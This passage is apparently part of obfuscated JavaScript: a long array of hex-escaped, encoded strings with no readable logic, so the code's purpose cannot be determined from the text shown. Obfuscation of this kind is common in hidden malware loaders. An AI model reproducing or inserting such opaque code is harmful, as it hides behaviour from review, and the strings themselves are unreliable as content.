b\x38\x5a\x46\x77\x79\x63\x45\x58\x43\x6e\x73\x4f\x71\x66\x38\x4f\x41\x77\x35\x72\x43\x6e\x63\x4b\x33\x45\x46\x6a\x44\x6c\x42\x31\x6d\x77\x34\x4c\x44\x6d\x32\x7a\x43\x72\x67\x3d\x3d','\x77\x71\x2f\x44\x6d\x4d\x4f\x33\x77\x35\x73\x3d','\x77\x35\x30\x75\x77\x6f\x76\x43\x75\x38\x4b\x57\x4d\x79\x4d\x3d','\x77\x35\x6a\x44\x69\x4d\x4f\x54','\x77\x37\x70\x55\x77\x36\x62\x43\x67\x51\x76\x43\x68\x41\x3d\x3d','\x57\x38\x4f\x33\x77\x36\x42\x38\x77\x70\x6e\x43\x72\x78\x37\x44\x71\x41\x3d\x3d','\x77\x36\x4e\x53\x77\x6f\x30\x3d','\x54\x7a\x63\x39\x77\x35\x54\x44\x6a\x45\x49\x34','\x77\x70\x4e\x4a\x43\x31\x66\x44\x71\x38\x4f\x6c\x64\x6b\x4d\x4a','\x64\x73\x4b\x76\x77\x36\x4c\x43\x6c\x31\x7a\x44\x74\x31\x59\x3d','\x77\x34\x41\x47\x77\x34\x77\x3d','\x77\x6f\x77\x4a\x77\x35\x6a\x44\x6a\x63\x4f\x36\x77\x71\x72\x44\x70\x55\x4c\x44\x67\x41\x3d\x3d','\x41\x78\x56\x30\x62\x77\x50\x43\x6a\x6b\x68\x74\x77\x35\x4d\x50\x77\x34\x62\x44\x76\x69\x6e\x44\x72\x30\x46\x6f\x77\x70\x66\x43\x6a\x67\x3d\x3d','\x77\x36\x56\x70\x77\x72\x64\x5a','\x57\x63\x4f\x35\x77\x36\x4e\x6c\x44\x63\x4f\x43\x44\x51\x3d\x3d','\x52\x38\x4b\x62\x77\x71\x6a\x44\x6a\x38\x4f\x66\x55\x33\x72\x43\x70\x43\x56\x51\x42\x45\x55\x4a\x4f\x4d\x4f\x53','\x77\x36\x4c\x44\x74\x79\x33\x43\x6b\x77\x77\x3d','\x44\x30\x49\x43\x53\x4d\x4b\x31\x43\x38\x4b\x62\x77\x72\x62\x43\x6a\x4d\x4b\x4a\x77\x34\x7a\x44\x72\x6c\x6a\x43\x67\x6d\x58\x44\x73\x73\x4b\x76\x77\x37\x50\x44\x6a\x38\x4f\x39\x77\x6f\x41\x54\x62\x47\x44\x43\x75\x73\x4b\x67\x65\x55\x7a\x44\x73\x38\x4f\x42\x50\x52\x5a\x46\x45\x73\x4f\x63\x77\x36\x77\x4a\x77\x36\x58\x43\x6a\x6a\x2f\x44\x71\x55\x62\x44\x71\x4d\x4b\x48\x77\x35\x7a\x43\x6f\x6c\x33\x43\x70\x4d\x4b\x62\x77\x70\x4c\x44\x71\x56\x49\x4a\x56\x4d\x4f\x2f\x4e\x38\x4f\x61\x53\x32\x58\x43\x72\x6e\x76\x43\x76\x38\x4f\x45\x55\x41\x3d\x3d','\x77\x34\x62\x44\x6e\x52\x45\x3d','\x77\x72\x6c\x77\x77\x36\x54\x44\x6a\x77\x6e\x43\x75\x32\x62\x44\x6a\x51\x35\x32\x77\x70\x4d\x56\x77\x70\x51\x67\x4d\x6c\x48\x44\x74\x77\x3d\x3d','\x41\x33\x39\x4b\x57\x4d\x4b\x2f','\x4d\x63\x4b\x63\x77\x70\x34\x55\x50\x53\x4d\x2b\x4f\x6a\x76\x44\x71\x51\x3d\x3d','\x77\x37\x6e\x44\x6d\x31\x6f\x3d','\x64\x73\x4b\x6f\x77\x36\x33\x43\x6c\x6e\x44\x44\x74\x46\x64\x76\x54\x4d\x4f\x5a','\x4a\x58\x37\x43\x75\x4d\x4f\x61\x47\x68\x51\x3d','\x77\x37\x73\x70\x77\x72\x41\x3d','\x4b\x57\x62\x44\x68\x4d\x4b\x33\x48\x45\x59\x2b\x77\x35\x4c\x44\x70\x38\x4f\x56','\x50\x79\x30\x65\x77\x35\x34\x48\x4b\x51\x3d\x3d','\x4c\x45\x6e\x44\x76\x77\x3d\x3d','\x77\x35\x42\x4f\x77\x34\x45\x3d','\x4c\x57\x67\x67\x66\x73\x4b\x78\x4f\x51\x3d\x3d','\x49\x32\x49\x6a','\x77\x37\x4c\x44\x72\x79\x44\x43\x69\x44\x6c\x49','\x77\x71\x4c\x43\x70\x63\x4b\x6e','\x55\x54\x54\x43\x6b\x41\x3d\x3d','\x4b\x57\x62\x44\x68\x4d\x4b\x33\x48\x6c\x30\x3d','\x4c\x38\x4b\x6d\x77\x35\x30\x3d','\x77\x72\x48\x44\x6a\x6a\x6b\x3d','\x77\x35\x52\x61\x77\x6f\x6f\x3d','\x43\x45\x6e\x44\x71\x6c\x6b\x72\x77\x70\x45\x3d','\x65\x58\x38\x37','\x77\x35\x37\x44\x74\x32\x30\x3d','\x64\x56\x6f\x59','\x43\x54\x78\x32','\x63\x46\x64\x77','\x77\x34\x7a\x44\x6b\x68\x30\x3d','\x77\x6f\x44\x43\x70\x73\x4b\x72\x77\x36\x7a\x44\x6e\x63\x4f\x53','\x57\x43\x67\x62','\x77\x35\x54\x44\x75\x6b\x31\x6f\x4c\x43\x67\x3d','\x77\x35\x72\x44\x69\x32\x6b\x3d','\x4b\x6b\x72\x44\x70\x67\x3d\x3d','\x52\x4d\x4f\x56\x77\x34\x34\x3d','\x77\x34\x4a\x35\x77\x34\x34\x3d','\x56\x68\x45\x4b','\x77\x70\x50\x44\x6a\x54\x58\x43\x69\x63\x4f\x76\x46\x77\x3d\x3d','\x77\x36\x54\x44\x6c\x4d\x4f\x30','\x77\x35\x42\x4b\x77\x34\x63\x3d','\x48\x79\x6b\x56\x77\x37\x59\x71\x77\x34\x45\x3d','\x49\x57\x4d\x77','\x43\x51\x44\x44\x6b\x4d\x4f\x6e\x44\x73\x4b\x33\x77\x6f\x50\x44\x6f\x56\x7a\x43\x6e\x63\x4f\x6a','\x77\x70\x45\x59\x77\x34\x4c\x44\x6a\x63\x4f\x70','\x4e\x42\x35\x77\x52\x52\x2f\x43\x6d\x77\x3d\x3d','\x77\x35\x4e\x68\x77\x37\x76\x44\x6d\x67\x33\x43\x6e\x63\x4b\x48\x53\x7a\x2f\x43\x6b\x63\x4b\x63\x77\x71\x4d\x4a\x61\x51\x3d\x3d','\x77\x35\x76\x43\x71\x63\x4f\x73\x57\x73\x4f\x31\x77\x71\x73\x3d','\x77\x37\x35\x4e\x77\x36\x54\x43\x6a\x42\x41\x3d','\x77\x71\x42\x72\x77\x36\x38\x3d','\x77\x37\x4a\x4a\x77\x36\x35\x78\x77\x37\x68\x6f','\x77\x35\x4a\x39\x77\x71\x46\x50\x77\x35\x34\x6e','\x42\x67\x72\x43\x72\x73\x4f\x79\x77\x71\x33\x44\x68\x32\x59\x3d','\x5a\x73\x4b\x31\x77\x36\x37\x43\x6c\x30\x66\x44\x71\x51\x3d\x3d','\x77\x70\x50\x44\x76\x44\x73\x3d','\x61\x57\x59\x31\x49\x4d\x4b\x6e\x77\x34\x6e\x43\x76\x67\x3d\x3d','\x77\x71\x76\x44\x74\x6e\x59\x55\x43\x51\x6b\x3d','\x4a\x38\x4b\x55\x43\x47\x63\x3d','\x77\x71\x48\x44\x69\x63\x4f\x32\x77\x35\x33\x43\x72\x46\x30\x3d','\x56\x4d\x4b\x79\x77\x37\x37\x43\x68\x55\x6f\x3d','\x46\x6b\x4d\x52','\x77\x6f\x6e\x44\x76\x38\x4f\x2f\x41\x4d\x4f\x67\x77\x37\x31\x34\x77\x36\x44\x44\x72\x43\x70\x6b\x56\x63\x4b\x30\x54\x73\x4b\x72\x77\x72\x52\x33\x77\x35\x46\x4c\x77\x72\x42\x63\x77\x72\x46\x44\x47\x30\x6f\x54\x77\x71\x39\x61\x77\x34\x37\x44\x76\x4d\x4b\x6f\x65\x55\x30\x62\x77\x70\x76\x44\x73\x58\x63\x51\x77\x37\x4e\x73\x77\x6f\x56\x4e\x77\x34\x73\x43\x77\x37\x33\x44\x6f\x63\x4b\x75\x77\x34\x50\x43\x68\x41\x3d\x3d','\x63\x33\x67\x39\x4c\x4d\x4b\x72','\x50\x53\x6f\x30','\x77\x71\x56\x36\x49\x77\x3d\x3d','\x56\x73\x4b\x51\x77\x36\x6b\x3d','\x64\x63\x4f\x30\x77\x37\x51\x3d','\x50\x48\x41\x6f','\x77\x71\x6f\x4e\x77\x36\x73\x3d','\x48\x73\x4b\x30\x77\x37\x49\x3d','\x77\x37\x62\x44\x68\x52\x49\x3d','\x77\x36\x66\x44\x74\x73\x4f\x6e','\x45\x41\x72\x43\x6d\x4d\x4b\x76\x5a\x79\x41\x3d','\x59\x38\x4b\x4d\x77\x70\x78\x37\x4c\x73\x4f\x46\x77\x6f\x4e\x57','\x77\x70\x77\x34\x77\x34\x55\x3d','\x77\x72\x52\x37\x49\x33\x38\x61','\x4b\x6e\x50\x43\x74\x38\x4f\x50\x4c\x77\x67\x3d','\x77\x34\x74\x63\x77\x72\x51\x3d','\x77\x35\x66\x44\x75\x55\x55\x3d','\x77\x34\x4d\x2b\x77\x70\x72\x43\x75\x38\x4b\x44\x4a\x67\x3d\x3d','\x77\x35\x6e\x44\x6f\x67\x51\x3d','\x77\x72\x64\x6f\x77\x36\x51\x44\x77\x37\x5a\x4a','\x77\x70\x39\x6d\x4f\x48\x41\x3d','\x77\x72\x72\x43\x69\x38\x4b\x31','\x57\x43\x6a\x43\x75\x67\x3d\x3d','\x53\x4d\x4f\x43\x77\x36\x41\x3d','\x77\x70\x6a\x44\x6a\x45\x63\x47\x43\x51\x7a\x44\x73\x4d\x4b\x6a','\x50\x38\x4b\x64\x77\x6f\x5a\x30','\x42\x57\x67\x69','\x48\x41\x6a\x44\x68\x63\x4b\x6c\x54\x52\x35\x44\x53\x38\x4f\x70\x77\x70\x46\x54\x4a\x4d\x4f\x37\x77\x35\x37\x43\x6e\x42\x41\x30\x42\x73\x4b\x69\x5a\x45\x54\x44\x6c\x73\x4b\x34\x51\x63\x4b\x4a\x52\x38\x4b\x31\x59\x32\x62\x44\x72\x6b\x6e\x44\x6d\x45\x6c\x37\x77\x36\x48\x44\x68\x73\x4b\x61\x54\x53\x44\x43\x6f\x77\x3d\x3d','\x77\x71\x6a\x43\x71\x79\x76\x43\x6d\x73\x4f\x76\x77\x37\x7a\x44\x75\x38\x4b\x38\x77\x71\x72\x44\x70\x6a\x46\x56\x77\x70\x46\x79\x46\x73\x4b\x68\x77\x35\x74\x56\x77\x71\x72\x43\x6d\x73\x4b\x6f\x77\x71\x38\x4a\x5a\x38\x4b\x51\x77\x34\x55\x4e\x77\x37\x63\x75\x77\x72\x54\x44\x70\x52\x76\x44\x6d\x38\x4f\x7a\x43\x67\x58\x43\x67\x6e\x6b\x59\x77\x34\x73\x3d','\x77\x71\x77\x4f\x77\x36\x45\x3d','\x58\x52\x6f\x72','\x66\x44\x55\x59\x65\x42\x44\x44\x70\x32\x46\x52\x4d\x63\x4b\x38','\x77\x34\x4a\x67\x77\x71\x4a\x4f\x77\x36\x6b\x36\x47\x57\x6a\x44\x6c\x38\x4f\x64','\x77\x6f\x6a\x44\x70\x38\x4f\x55','\x77\x35\x6e\x44\x67\x4d\x4f\x4e\x49\x6e\x77\x37','\x4a\x73\x4b\x62\x77\x71\x77\x53\x44\x43\x55\x30\x4f\x41\x3d\x3d','\x77\x70\x6e\x43\x74\x63\x4b\x57','\x77\x6f\x44\x44\x74\x6d\x66\x43\x6f\x38\x4b\x36\x77\x36\x45\x3d','\x41\x4d\x4b\x71\x77\x34\x38\x3d','\x62\x47\x30\x2f\x49\x73\x4b\x72\x77\x36\x34\x3d','\x58\x4d\x4f\x77\x77\x36\x4a\x37\x77\x72\x66\x43\x70\x52\x54\x44\x75\x53\x6a\x43\x67\x51\x3d\x3d','\x52\x48\x4d\x54\x54\x63\x4f\x39\x46\x48\x63\x69\x77\x71\x54\x43\x67\x4d\x4b\x6d\x59\x63\x4b\x56\x77\x70\x72\x44\x76\x41\x3d\x3d','\x5a\x73\x4b\x77\x77\x36\x44\x43\x6a\x55\x63\x3d','\x77\x35\x78\x6c\x77\x34\x73\x3d','\x77\x6f\x76\x44\x69\x38\x4f\x32\x77\x6f\x51\x3d','\x49\x63\x4b\x52\x77\x6f\x73\x79\x46\x79\x45\x2f','\x56\x47\x4d\x39','\x65\x44\x67\x4e\x58\x6a\x72\x44\x70\x57\x41\x3d','\x77\x72\x37\x43\x6e\x73\x4b\x52','\x48\x6d\x58\x44\x69\x51\x3d\x3d','\x77\x72\x34\x51\x77\x36\x70\x38\x77\x70\x73\x38\x77\x70\x58\x44\x69\x32\x76\x44\x6e\x51\x3d\x3d','\x77\x6f\x54\x44\x69\x68\x50\x43\x74\x73\x4f\x36\x4d\x46\x48\x43\x75\x6d\x2f\x43\x6f\x4d\x4b\x78','\x77\x34\x49\x2b\x65\x69\x63\x72\x77\x72\x74\x2f\x57\x55\x58\x43\x74\x78\x6c\x34\x47\x48\x6b\x47\x77\x37\x37\x43\x76\x57\x50\x43\x6c\x54\x37\x43\x6e\x31\x37\x44\x71\x41\x35\x58\x4e\x63\x4b\x78\x77\x6f\x4c\x43\x6f\x38\x4b\x43\x77\x72\x59\x55\x49\x48\x72\x43\x6e\x73\x4f\x2b\x77\x70\x44\x44\x6c\x38\x4b\x65\x77\x70\x73\x3d','\x77\x71\x64\x79\x77\x36\x6b\x62\x77\x36\x74\x65','\x77\x35\x4c\x44\x6f\x79\x59\x3d','\x77\x36\x44\x44\x6e\x69\x6f\x3d','\x77\x70\x2f\x44\x67\x44\x38\x3d','\x77\x71\x44\x44\x6a\x38\x4f\x70','\x62\x63\x4f\x78\x77\x34\x66\x43\x73\x4d\x4b\x4b\x51\x63\x4b\x45\x77\x36\x38\x3d','\x77\x70\x52\x58\x77\x36\x55\x3d','\x77\x70\x2f\x44\x74\x44\x49\x3d','\x44\x38\x4b\x6e\x77\x34\x59\x3d','\x63\x56\x52\x52','\x65\x73\x4b\x6a\x77\x37\x30\x3d','\x77\x70\x66\x43\x75\x63\x4b\x65','\x47\x78\x67\x33','\x46\x4d\x4b\x61\x77\x72\x63\x3d','\x77\x6f\x70\x43\x41\x56\x58\x44\x75\x63\x4f\x6b','\x4f\x54\x4c\x43\x73\x67\x3d\x3d','\x77\x34\x6f\x36\x77\x37\x6b\x3d','\x77\x71\x64\x79\x77\x36\x67\x44\x77\x37\x5a\x4a\x55\x79\x6b\x30\x53\x51\x63\x3d','\x5a\x47\x30\x7a\x4d\x4d\x4b\x34\x77\x36\x48\x43\x76\x57\x4d\x3d','\x4b\x57\x48\x44\x69\x38\x4b\x32\x4b\x31\x73\x76\x77\x35\x54\x44\x6b\x73\x4f\x4f\x77\x6f\x41\x3d','\x77\x36\x46\x56\x77\x36\x31\x78\x77\x6f\x77\x79\x77\x6f\x4c\x44\x6e\x41\x3d\x3d','\x77\x6f\x6c\x63\x77\x36\x4d\x3d','\x77\x37\x44\x44\x76\x33\x45\x3d','\x64\x7a\x54\x43\x6d\x51\x3d\x3d','\x77\x71\x48\x44\x6f\x44\x59\x3d','\x77\x37\x48\x44\x68\x4d\x4f\x58\x49\x41\x3d\x3d','\x77\x6f\x54\x43\x71\x38\x4b\x2b\x77\x34\x72\x44\x74\x63\x4f\x4c\x77\x36\x59\x3d','\x77\x70\x52\x70\x4a\x67\x3d\x3d','\x66\x38\x4f\x70\x77\x72\x77\x65\x45\x73\x4f\x35\x4c\x63\x4b\x72\x77\x34\x50\x43\x69\x7a\x42\x58\x54\x6b\x31\x6f\x77\x36\x37\x43\x6e\x69\x66\x44\x6c\x38\x4f\x43\x77\x70\x38\x47\x49\x78\x66\x44\x74\x45\x4c\x43\x68\x63\x4f\x52\x51\x63\x4f\x55\x4a\x4d\x4b\x47\x77\x36\x2f\x44\x75\x38\x4f\x69\x77\x37\x34\x65\x63\x38\x4b\x71\x77\x36\x34\x3d','\x4b\x58\x58\x44\x72\x41\x3d\x3d','\x44\x63\x4b\x38\x77\x70\x49\x3d','\x50\x38\x4b\x55\x46\x58\x54\x43\x6b\x4d\x4f\x2f','\x44\x4d\x4b\x36\x77\x34\x55\x3d','\x77\x37\x50\x44\x75\x57\x37\x44\x68\x4d\x4f\x57\x77\x35\x59\x3d','\x77\x34\x6b\x52\x77\x34\x4c\x43\x6d\x6c\x6a\x44\x75\x41\x3d\x3d','\x77\x36\x6a\x43\x6a\x4d\x4f\x67','\x77\x35\x4e\x47\x77\x6f\x6f\x3d','\x53\x38\x4f\x79\x77\x37\x4e\x55\x41\x73\x4f\x47\x42\x73\x4b\x42\x77\x37\x45\x3d','\x77\x71\x42\x65\x47\x4d\x4f\x6e\x77\x71\x7a\x43\x6c\x51\x3d\x3d','\x47\x38\x4b\x31\x77\x37\x77\x3d','\x77\x6f\x6c\x32\x43\x51\x3d\x3d','\x77\x6f\x58\x43\x73\x73\x4f\x78\x52\x4d\x4f\x35','\x77\x34\x31\x74\x77\x71\x31\x62\x77\x35\x34\x39','\x77\x35\x76\x44\x74\x73\x4f\x53','\x41\x38\x4f\x36\x77\x37\x5a\x64\x46\x38\x4f\x4b','\x43\x68\x35\x35\x5a\x78\x50\x43\x67\x77\x3d\x3d','\x61\x6c\x52\x66','\x50\x57\x34\x77\x4b\x63\x4b\x73\x77\x36\x4d\x3d','\x4d\x48\x66\x43\x74\x63\x4f\x64\x50\x67\x3d\x3d','\x77\x70\x41\x6d\x77\x36\x63\x3d','\x77\x37\x73\x52\x77\x37\x49\x3d','\x77\x6f\x42\x6e\x4e\x58\x73\x46\x77\x72\x63\x36\x45\x31\x63\x3d','\x77\x34\x41\x4d\x77\x34\x58\x43\x6a\x6c\x6a\x44\x6f\x77\x3d\x3d','\x77\x37\x6e\x44\x6c\x53\x51\x3d','\x77\x71\x4c\x44\x76\x63\x4f\x2b','\x77\x35\x38\x64\x77\x34\x44\x44\x67\x4d\x4f\x34\x77\x71\x33\x44\x75\x45\x50\x44\x6c\x38\x4b\x58','\x77\x70\x33\x43\x6e\x4d\x4b\x63','\x42\x30\x54\x44\x70\x55\x77\x65\x77\x6f\x30\x3d','\x61\x58\x77\x70','\x77\x70\x68\x54\x4c\x41\x3d\x3d','\x77\x6f\x6e\x44\x69\x63\x4f\x42\x77\x35\x52\x37','\x77\x6f\x34\x4e\x77\x34\x44\x44\x67\x38\x4f\x70\x77\x71\x4d\x3d','\x42\x6d\x58\x44\x6b\x51\x3d\x3d','\x77\x72\x66\x43\x70\x73\x4b\x51','\x77\x70\x76\x44\x67\x73\x4f\x59','\x77\x36\x76\x44\x73\x31\x50\x44\x6c\x38\x4f\x51\x77\x35\x66\x44\x75\x63\x4b\x53','\x77\x70\x6c\x73\x50\x33\x6b\x58\x77\x72\x59\x3d','\x77\x71\x2f\x44\x75\x4d\x4f\x72','\x77\x70\x37\x43\x6a\x4d\x4b\x66','\x41\x42\x2f\x43\x67\x63\x4f\x31\x55\x63\x4b\x6b\x77\x34\x54\x43\x76\x51\x7a\x43\x6c\x38\x4b\x77\x77\x35\x39\x79\x77\x35\x73\x7a\x77\x71\x59\x3d','\x46\x4d\x4b\x76\x77\x37\x41\x3d','\x54\x52\x44\x43\x6c\x63\x4f\x38\x56\x73\x4b\x6c\x77\x36\x2f\x44\x75\x42\x48\x43\x6c\x63\x4b\x30\x77\x35\x31\x7a\x77\x35\x4d\x6f\x77\x71\x30\x43','\x77\x37\x72\x43\x6d\x4d\x4f\x32\x77\x35\x77\x70\x77\x36\x4d\x46\x57\x46\x59\x3d','\x50\x58\x41\x74\x5a\x63\x4b\x45','\x77\x34\x76\x44\x72\x44\x4d\x3d','\x77\x6f\x2f\x43\x71\x38\x4b\x6b\x77\x37\x6e\x44\x71\x4d\x4f\x4f','\x46\x77\x6a\x43\x72\x41\x3d\x3d','\x51\x57\x74\x61','\x50\x38\x4b\x45\x77\x6f\x42\x37\x49\x73\x4f\x59\x77\x71\x67\x4f\x77\x37\x68\x4e\x77\x35\x4d\x3d','\x77\x34\x6a\x43\x71\x73\x4f\x32\x56\x73\x4f\x31\x77\x71\x42\x33','\x48\x38\x4b\x43\x77\x37\x66\x44\x6c\x4d\x4b\x65\x52\x77\x3d\x3d','\x77\x34\x74\x36\x77\x72\x34\x3d','\x77\x6f\x7a\x44\x6e\x4d\x4f\x74','\x49\x38\x4b\x4e\x77\x70\x74\x37\x50\x38\x4f\x65','\x4c\x73\x4b\x39\x77\x35\x45\x3d','\x77\x36\x48\x44\x71\x7a\x54\x43\x6e\x52\x46\x53\x77\x6f\x72\x44\x6a\x73\x4f\x47\x50\x44\x6a\x43\x6d\x43\x52\x57\x57\x38\x4b\x69\x45\x51\x62\x43\x70\x6b\x34\x7a','\x77\x36\x6e\x44\x71\x79\x63\x3d','\x50\x38\x4b\x45\x77\x6f\x42\x37\x49\x73\x4f\x59\x77\x71\x67\x4f\x77\x37\x68\x4e\x77\x35\x4e\x53\x77\x71\x73\x62\x77\x71\x46\x4e\x45\x63\x4f\x34\x77\x72\x33\x44\x75\x44\x6a\x44\x74\x4d\x4f\x38\x56\x45\x68\x41','\x77\x35\x6b\x6c\x77\x70\x7a\x43\x72\x63\x4b\x50\x47\x79\x41\x3d','\x77\x70\x7a\x44\x67\x44\x72\x43\x6e\x4d\x4f\x61\x43\x77\x3d\x3d','\x4f\x69\x7a\x43\x6e\x77\x3d\x3d','\x45\x78\x50\x43\x6a\x38\x4b\x37\x65\x6a\x7a\x44\x72\x6e\x48\x43\x6c\x78\x5a\x2b\x77\x6f\x4d\x61\x62\x63\x4f\x4c\x77\x6f\x42\x31\x77\x70\x46\x61\x52\x48\x37\x43\x6d\x4d\x4b\x77\x4f\x57\x59\x4a\x47\x6d\x37\x43\x72\x38\x4f\x43\x77\x70\x76\x43\x6d\x69\x44\x43\x68\x73\x4b\x42\x43\x51\x3d\x3d','\x53\x42\x41\x51','\x58\x44\x51\x6d\x77\x34\x44\x44\x69\x6b\x41\x75','\x77\x70\x46\x30\x77\x37\x4a\x41\x77\x70\x6b\x70\x54\x33\x48\x43\x6f\x67\x3d\x3d','\x77\x6f\x56\x6c\x4a\x48\x6b\x4b\x77\x72\x41\x6e','\x42\x69\x49\x66\x77\x37\x51\x34\x77\x34\x44\x44\x67\x44\x6e\x43\x6f\x67\x3d\x3d','\x48\x30\x58\x43\x76\x41\x3d\x3d','\x77\x6f\x44\x44\x69\x53\x48\x43\x6e\x4d\x4f\x48\x44\x58\x72\x43\x72\x58\x37\x43\x75\x73\x4f\x72\x77\x36\x4d\x52\x50\x4d\x4f\x6a\x77\x72\x54\x43\x72\x38\x4f\x32\x4f\x53\x46\x45\x4d\x38\x4b\x67\x77\x35\x59\x7a\x77\x34\x72\x43\x76\x41\x38\x61\x4d\x63\x4f\x79\x45\x73\x4b\x77\x77\x37\x59\x3d','\x77\x72\x33\x44\x67\x4d\x4f\x74\x77\x35\x33\x43\x73\x56\x73\x56','\x46\x6d\x5a\x4b\x56\x4d\x4b\x6c\x43\x53\x67\x37','\x61\x63\x4f\x6b\x77\x34\x34\x3d','\x57\x6d\x66\x43\x67\x4d\x4b\x59\x47\x47\x7a\x43\x6c\x38\x4b\x79\x77\x35\x77\x3d','\x4e\x63\x4b\x59\x46\x33\x62\x43\x69\x73\x4f\x32\x77\x37\x62\x44\x70\x38\x4f\x70\x77\x6f\x6c\x49\x45\x73\x4b\x33\x77\x37\x68\x31\x77\x34\x31\x55\x77\x35\x54\x43\x67\x78\x76\x43\x67\x67\x3d\x3d','\x48\x38\x4b\x4f\x77\x6f\x6b\x3d','\x77\x70\x44\x43\x76\x73\x4b\x6d\x77\x37\x66\x44\x71\x41\x3d\x3d','\x41\x77\x48\x43\x70\x4d\x4f\x77\x77\x71\x48\x44\x6f\x41\x3d\x3d','\x49\x38\x4b\x65\x43\x77\x3d\x3d','\x77\x35\x72\x44\x69\x4d\x4b\x55\x77\x35\x31\x76\x77\x71\x77\x55\x77\x6f\x33\x44\x6f\x45\x72\x44\x70\x45\x4d\x3d','\x77\x35\x7a\x43\x6a\x73\x4f\x41','\x77\x36\x76\x44\x6e\x6a\x68\x75\x77\x34\x77\x79\x77\x70\x73\x3d','\x4e\x6d\x50\x43\x71\x73\x4f\x41','\x77\x36\x46\x59\x77\x36\x62\x43\x67\x68\x44\x43\x6d\x77\x3d\x3d','\x77\x35\x52\x75\x77\x36\x30\x3d','\x77\x6f\x76\x44\x68\x4d\x4f\x68','\x77\x72\x72\x43\x69\x4d\x4b\x77\x77\x34\x64\x79\x77\x37\x46\x75\x51\x52\x39\x52\x77\x6f\x73\x3d','\x77\x71\x6e\x44\x6e\x38\x4f\x73\x77\x6f\x4c\x44\x6d\x38\x4b\x58\x77\x6f\x4c\x43\x67\x67\x3d\x3d','\x45\x67\x77\x75','\x77\x34\x56\x74\x77\x72\x56\x56\x77\x34\x6b\x77\x4b\x58\x54\x44\x70\x73\x4f\x4d','\x77\x36\x74\x66\x77\x36\x56\x6b\x77\x34\x31\x6e\x45\x63\x4f\x4b\x77\x36\x73\x3d','\x77\x6f\x54\x44\x67\x43\x66\x43\x6a\x77\x3d\x3d','\x48\x30\x44\x44\x71\x55\x63\x50\x77\x70\x45\x3d','\x53\x52\x6e\x43\x6b\x38\x4f\x76','\x4a\x32\x48\x44\x68\x38\x4b\x73\x4d\x30\x77\x3d','\x77\x6f\x6a\x44\x74\x6e\x72\x43\x72\x38\x4b\x36\x77\x36\x5a\x54','\x51\x32\x7a\x43\x69\x73\x4b\x61\x43\x6d\x30\x3d','\x66\x58\x4e\x65','\x77\x34\x2f\x44\x73\x55\x59\x3d','\x77\x70\x50\x43\x72\x63\x4b\x39','\x77\x70\x7a\x44\x70\x46\x45\x3d','\x77\x6f\x56\x71\x4a\x67\x3d\x3d','\x77\x71\x4c\x44\x76\x32\x48\x44\x6a\x63\x4f\x4d\x77\x35\x48\x44\x6f\x38\x4f\x56\x77\x70\x37\x44\x6c\x44\x35\x50\x77\x70\x49\x6b\x55\x63\x4b\x79','\x77\x36\x70\x44\x77\x35\x4e\x69\x77\x37\x35\x70\x47\x73\x4f\x44','\x77\x70\x48\x43\x67\x4d\x4b\x44','\x77\x71\x35\x79\x77\x36\x38\x65','\x44\x52\x37\x43\x6a\x4d\x4b\x31\x64\x44\x50\x44\x68\x58\x76\x43\x6e\x51\x3d\x3d','\x77\x37\x74\x55\x77\x36\x6c\x6c\x77\x37\x68\x7a','\x4d\x69\x51\x4a\x77\x34\x55\x68\x50\x42\x30\x38\x61\x4d\x4f\x44\x65\x63\x4b\x69\x42\x44\x4e\x33\x49\x51\x3d\x3d','\x49\x4d\x4b\x77\x77\x35\x76\x43\x70\x4d\x4b\x62','\x4f\x47\x55\x76\x61\x4d\x4b\x66\x50\x77\x3d\x3d','\x77\x35\x72\x44\x68\x73\x4f\x43\x77\x35\x46\x77\x77\x72\x6b\x46\x77\x6f\x7a\x44\x70\x67\x33\x44\x71\x6c\x33\x43\x6c\x6e\x42\x6b\x77\x72\x52\x41','\x57\x6a\x6b\x2f\x77\x35\x4c\x44\x68\x67\x3d\x3d','\x44\x68\x54\x43\x75\x73\x4f\x5a\x77\x72\x54\x44\x70\x57\x55\x3d','\x77\x6f\x33\x43\x72\x38\x4b\x38\x77\x37\x66\x44\x75\x38\x4f\x48\x77\x37\x63\x65\x63\x6a\x6b\x6c\x4a\x63\x4b\x62\x5a\x6b\x59\x7a\x64\x68\x6e\x43\x6b\x63\x4f\x71\x4c\x73\x4f\x30\x77\x37\x33\x43\x74\x4d\x4f\x65\x64\x44\x30\x3d','\x77\x36\x68\x4e\x77\x36\x78\x6a\x77\x36\x6b\x3d','\x77\x37\x7a\x44\x68\x6d\x49\x3d','\x77\x37\x33\x44\x6f\x69\x2f\x43\x6e\x51\x78\x55','\x77\x71\x50\x44\x6a\x63\x4f\x75\x77\x35\x50\x43\x76\x31\x51\x53\x77\x34\x54\x44\x71\x63\x4f\x64\x65\x32\x72\x44\x67\x48\x72\x44\x6d\x63\x4f\x35\x46\x53\x55\x3d','\x77\x34\x37\x43\x70\x38\x4f\x76\x52\x4d\x4f\x35','\x5a\x63\x4b\x73\x77\x36\x33\x43\x6b\x46\x58\x44\x74\x45\x46\x6e','\x77\x36\x74\x52\x77\x37\x6c\x74\x77\x6f\x77\x30\x77\x70\x50\x44\x67\x57\x72\x44\x6a\x69\x59\x66\x77\x37\x54\x43\x6a\x38\x4b\x43\x4e\x63\x4f\x66\x58\x73\x4f\x66','\x61\x54\x77\x56\x66\x7a\x59\x3d','\x57\x7a\x30\x78\x77\x34\x50\x44\x6b\x55\x63\x72\x4d\x47\x6f\x3d','\x77\x34\x54\x44\x69\x38\x4f\x56\x77\x34\x78\x78\x77\x72\x63\x44\x77\x6f\x34\x3d','\x77\x70\x7a\x44\x76\x33\x7a\x43\x6f\x38\x4b\x6e\x77\x36\x64\x38\x52\x44\x7a\x43\x71\x6a\x50\x44\x76\x6c\x70\x34\x77\x6f\x39\x4c\x55\x51\x3d\x3d','\x4b\x6b\x4c\x44\x76\x30\x49\x63\x77\x6f\x44\x43\x74\x63\x4f\x68\x4d\x6a\x4d\x4b\x77\x71\x73\x4c','\x77\x36\x31\x30\x77\x72\x6a\x44\x67\x45\x33\x43\x74\x41\x3d\x3d','\x4f\x4d\x4b\x4e\x77\x70\x64\x33\x49\x73\x4f\x43\x77\x71\x49\x35\x77\x34\x77\x3d','\x41\x77\x4e\x2b\x63\x78\x50\x43\x6d\x41\x3d\x3d','\x77\x34\x44\x44\x72\x47\x6a\x44\x67\x73\x4f\x4d\x77\x34\x72\x44\x75\x4d\x4b\x59','\x77\x71\x4c\x44\x71\x33\x45\x41\x43\x52\x49\x3d','\x77\x6f\x56\x47\x41\x31\x37\x44\x6e\x63\x4f\x6b\x65\x55\x67\x5a\x77\x6f\x6e\x44\x75\x41\x3d\x3d','\x49\x32\x37\x43\x73\x4